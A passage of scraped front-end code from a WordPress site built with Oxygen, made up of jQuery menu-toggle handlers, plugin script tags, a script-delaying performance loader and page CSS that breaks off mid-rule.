                    if (offset.left+width > docWidth) {
                        subMenu.addClass('sub-menu-left');
                    }
            })
            
            .on('mouseleave focusout', '.oxy-pro-menu-show-dropdown .menu-item-has-children', function( e ) {
                if( jQuery(this).is(':hover') ) return;

                jQuery(this).children('.sub-menu').removeClass('aos-animate');

                var subMenu = jQuery(this).children('.sub-menu');
                //subMenu.addClass('oxy-pro-menu-dropdown-animating-out');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');
                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')}, duration*1000);
            })

            // open icon click
            .on('click', '.oxy-pro-menu-mobile-open-icon', function() {    
                var menu = jQuery(this).parents('.oxy-pro-menu');
                // off canvas
                if (jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')) {
                    oxygen_offcanvas_menu_run(menu);
                }
                // regular
                else {
                    menu.addClass('oxy-pro-menu-open');
                    jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');
                    jQuery('body').addClass('oxy-nav-menu-prevent-overflow');
                    jQuery('html').addClass('oxy-nav-menu-prevent-overflow');
                    
                    oxygen_pro_menu_set_static_width(menu);
                }
                // remove animation and collapse
                jQuery('.sub-menu', menu).attr('data-aos','');
                jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu', menu).slideUp(0);
            });

            function oxygen_pro_menu_set_static_width(menu) {
                var menuItemWidth = jQuery(".oxy-pro-menu-list > .menu-item", menu).width();
                jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child", menu).width(menuItemWidth);
            }

            function oxygen_pro_menu_unset_static_width(menu) {
                jQuery(".oxy-pro-menu-container > div:first-child", menu).width("");
            }

            // close icon click
            jQuery('body').on('click', '.oxy-pro-menu-mobile-close-icon', function(e) {
                
                var menu = jQuery(this).parents('.oxy-pro-menu');

                menu.removeClass('oxy-pro-menu-open');
                jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');
                jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');

                if (jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')) {
                    oxygen_offcanvas_menu_run(menu);
                }

                oxygen_pro_menu_unset_static_width(menu);
            });

            // dropdown toggle icon click
            jQuery('body').on(
                'touchstart click', 
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area', 
                function(e) {
                    e.preventDefault();

                    // fix for iOS false triggering submenu clicks
                    jQuery('.sub-menu').css('pointer-events', 'none');
                    setTimeout( function() {
                        jQuery('.sub-menu').css('pointer-events', 'initial');
                    }, 500);

                    // workaround to stop click event from triggering after touchstart
                    if (window.oxygenProMenuIconTouched === true) {
                        window.oxygenProMenuIconTouched = false;
                        return;
                    }
                    if (e.type==='touchstart') {
                        window.oxygenProMenuIconTouched = true;
                    }
                    oxygen_pro_menu_toggle_dropdown(this);
                }
            );

            function oxygen_pro_menu_toggle_dropdown(trigger) {

                var duration = jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({
                    start: function () {
                        jQuery(this).css({
                            display: "flex"
                        })
                    },
                    duration: duration*1000
                });
            }
                    
            // fullscreen menu link click
            var selector = '.oxy-pro-menu-open .menu-item a';
            jQuery('body').on('click', selector, function(event){
                
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to hide the menu
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                         jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }

                // hide the menu and follow the anchor
                if (jQuery(this).attr("href").indexOf("#")===0) {
                    jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');
                    jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');
                    jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');
                }

            });

            // off-canvas menu link click
            var selector = '.oxy-pro-menu-off-canvas .menu-item a';
            jQuery('body').on('click', selector, function(event){
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to trigger it 
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                    jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }
            });

            // off canvas
            function oxygen_offcanvas_menu_init(menu) {

                // only init off-canvas animation if trigger icon is visible i.e. mobile menu in action
                var offCanvasActive = jQuery(menu).siblings('.oxy-pro-menu-off-canvas-trigger').css('display');
                if (offCanvasActive!=='none') {
                    var animation = menu.data('oxy-pro-menu-off-canvas-animation');
                    setTimeout(function() {menu.attr('data-aos', animation);}, 10);
                }
                else {
                    // remove AOS
                    menu.attr('data-aos', '');
                };
            }
            
            function oxygen_offcanvas_menu_run(menu) {

                var container = menu.find(".oxy-pro-menu-container");
                
                if (!container.attr('data-aos')) {
                    // initialize animation
                    setTimeout(function() {oxygen_offcanvas_menu_toggle(menu, container)}, 0);
                }
                else {
                    oxygen_offcanvas_menu_toggle(menu, container);
                }
            }

            var oxygen_offcanvas_menu_toggle_in_progress = false;

            function oxygen_offcanvas_menu_toggle(menu, container) {

                if (oxygen_offcanvas_menu_toggle_in_progress) {
                    return;
                }

                container.toggleClass('aos-animate');

                if (container.hasClass('oxy-pro-menu-off-canvas-container')) {
                    
                    oxygen_offcanvas_menu_toggle_in_progress = true;
                    
                    var animation = container.data('oxy-pro-menu-off-canvas-animation'),
                        timeout = container.data('aos-duration');

                    if (!animation){
                        timeout = 0;
                    }

                    setTimeout(function() {
                        container.removeClass('oxy-pro-menu-off-canvas-container')
                        menu.removeClass('oxy-pro-menu-off-canvas');
                        oxygen_offcanvas_menu_toggle_in_progress = false;
                    }, timeout);
                }
                else {
                    container.addClass('oxy-pro-menu-off-canvas-container');
                    menu.addClass('oxy-pro-menu-off-canvas');
                    oxygen_pro_menu_set_static_width(menu);
                }
            }
        </script>

    
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<link rel='stylesheet' id='oxygen-aos-css' href='https://prographicco.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.css?ver=6.8.3' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='wp-block-heading-inline-css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
</style>
<script id="rtrar.appLocal-js-extra">
var rtafr = {"rules":""};
</script>
<script src="https://prographicco.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.6" id="rtrar.appLocal-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"150px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
</script>
<script async src="https://prographicco.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.0" id="perfmatters-lazy-load-js"></script>
<script src="https://prographicco.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.6" id="rtrar.app-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://prographicco.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1" id="oxygen-aos-js"></script>
<script src="https://prographicco.com/wp-content/plugins/oxyextras/components/assets/accessible-megamenu.js?ver=1.0.0" id="extras_megamenu-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script src="https://prographicco.com/wp-content/plugins/oxyextras/components/assets/megamenu-init.js?ver=1.0.2" id="extras_megamenu-init-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="ct-footer-js">
	  	AOS.init({
	  		  		  		  		  		  		  				  			})
		
				jQuery('body').addClass('oxygen-aos-enabled');
		
		
	</script><!-- /WP_FOOTER --> 
<script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;window.pmDT=15;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac6f72f5c92b4e93b9bea74d56cbb8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6195 objects (13 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://prographicco.com/wp-content/uploads/oxygen/css/119.css?cache=1709163807&ver=6.8.3
body_size: 3398
content:
#section-18-119 > .ct-section-inner-wrap{align-items:center}#section-18-119{text-align:center;background-color:#e7eff6}#div_block-62-119{flex-direction:row;display:flex;align-items:center;justify-content:flex-start;text-align:left;width:100%}#div_block-111-119{width:70.00%;align-items:center;text-align:center}#div_block-110-119{width:30%;margin-right:0px}#div_block-20-119{width:40%;flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:center}#div_block-21-119{width:30%;display:flex}#div_block-34-119{flex-direction:row;display:flex;width:100%}#div_block-28-119{display:flex;width:50%}#div_block-32-119{width:50%}#div_block-22-119{width:30.00%}#div_block-48-119{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center;margin-left:5px;margin-right:5px;margin-top:50px}@media (max-width:1400px){#div_block-62-119{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center}}@media (max-width:1400px){#div_block-111-119{padding-right:0px;margin-right:0px;width:60%}}@media (max-width:1400px){#div_block-110-119{width:40.00%}}@media (max-width:991px){#div_block-62-119{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center;margin-bottom:20px;margin-top:10px}}@media (max-width:479px){#div_block-62-119{width:100%;padding-top:5px;display:flex;align-items:center;text-align:center;margin-top:10px;padding-bottom:10px}}@media (max-width:991px){#new_columns-108-119> .ct-div-block{width:100% !important}}@media (max-width:991px){#new_columns-19-119> .ct-div-block{width:100% !important}}#new_columns-19-119{width:80%;border-bottom-color:#5c666e;border-bottom-width:1px;border-bottom-style:solid}@media (max-width:991px){#new_columns-108-119{display:none}}#headline-25-119{font-family:'Josefin Sans';font-size:20px;color:#000000;width:100%;text-align:left;margin-bottom:20px}#headline-26-119{font-family:'Josefin Sans';font-size:20px;color:#000000}#headline-46-119{font-family:'Josefin Sans';font-size:20px;color:#000000;padding-right:20px}#text_block-67-119{font-size:18px;color:#000000;font-weight:900;font-family:'Josefin Sans'}#text_block-41-119{font-size:18px;color:#000000;font-weight:400;font-family:'Josefin Sans'}#text_block-44-119{font-size:18px;color:#000000;font-weight:400;font-family:'Josefin Sans'}@media (max-width:991px){#text_block-67-119{font-size:14px}}#_rich_text-24-119{padding-bottom:0px;color:#000000;font-family:'Josefin Sans';font-size:16px;line-height:26px}#link-61-119{flex-direction:row;text-align:right;display:flex;justify-content:flex-end;align-items:center;margin-left:5%;margin-right:53px;width:100%;height:100%}#div_block-65-119{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center;margin-left:5px;margin-right:5px;z-index:20}#div_block-39-119{flex-direction:row;display:flex;justify-content:center;text-align:center;margin-left:5px;margin-right:5px;align-items:flex-start;flex-wrap:nowrap}#div_block-42-119{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center;margin-left:5px;margin-right:5px}@media (max-width:1400px){#link-61-119{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center}}@media (max-width:479px){#link-61-119{margin-bottom:10px;width:100%;margin-right:0px;margin-left:0%}}@media (max-width:479px){#div_block-65-119{display:flex;flex-direction:row}}#link_button-64-119{background-color:#ac8300;border:1px solid #ac8300;padding:6px 9.6px}#link_button-64-119{border-top-color:#ad8505;border-right-color:#ad8505;border-bottom-color:#ad8505;border-left-color:#ad8505;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;background-color:rgba(0,0,0,0);color:#ac8300;margin-right:11px;padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;z-index:20}@media (max-width:991px){#link_button-64-119{}#link_button-64-119{display:none}}@media (max-width:479px){#link_button-64-119{padding:3px 4.8px}}#image-6-119{height:62px}#image-113-119{max-width:100%;max-height:400px}#image-68-119{height:65px;margin-left:6px;z-index:20}#image-23-119{height:53px;margin-bottom:15px}#fancy_icon-66-119{color:#000000}#fancy_icon-66-119>svg{width:20px;height:20px}#fancy_icon-66-119{transform:rotate(270deg)}#fancy_icon-40-119{color:#000000}#fancy_icon-40-119>svg{width:20px;height:20px}#fancy_icon-43-119{color:#000000}#fancy_icon-43-119>svg{width:20px;height:20px}#fancy_icon-43-119{transform:rotate(270deg)}#fancy_icon-49-119{color:#ac8300}#fancy_icon-49-119>svg{width:20px;height:20px}#_nav_menu-119-119 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-119-119 .oxy-nav-menu-list{display:none}#_nav_menu-119-119 .oxy-menu-toggle{display:initial}#_nav_menu-119-119.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-119-119.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-119-119.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-119-119 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-119-119 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-119-119 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-119-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-119-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-119-119{float:right;font-family:'Josefin Sans'}#_nav_menu-119-119 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-119-119 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;color:#000000;font-weight:500;font-size:18px}#_nav_menu-119-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#eee}#_nav_menu-119-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-119-119 .menu-item:focus-within a,#_nav_menu-119-119 .menu-item:hover a{background-color:#eee;padding-top:17px;border-top-width:3px}#_nav_menu-119-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#eee}#_nav_menu-119-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:20px;padding-bottom:20px}#_nav_menu-118-119 .oxy-nav-menu-hamburger-line{background-color:#000000}#_nav_menu-118-119.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-118-119.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:20px;padding-bottom:20px;padding-left:20px;padding-right:20px}#_nav_menu-118-119 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-118-119 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-118-119 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-118-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-118-119.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-118-119{font-family:'Josefin Sans';color:#000000}#_nav_menu-118-119 .oxy-nav-menu-list{flex-direction:column}#_nav_menu-118-119 .menu-item a{padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;color:#000000;font-size:14px}#_nav_menu-118-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#eeeeee}#_nav_menu-118-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-left:20px;padding-right:20px}#_nav_menu-118-119 .menu-item:focus-within a,#_nav_menu-118-119 .menu-item:hover a{background-color:#eeeeee;padding-left:17px;border-left-width:3px}#_nav_menu-118-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:#eeeeee}#_nav_menu-118-119.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-left:20px;padding-right:20px}#_nav_menu-29-119 .oxy-nav-menu-hamburger-line{background-color:#000000}#_nav_menu-29-119.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 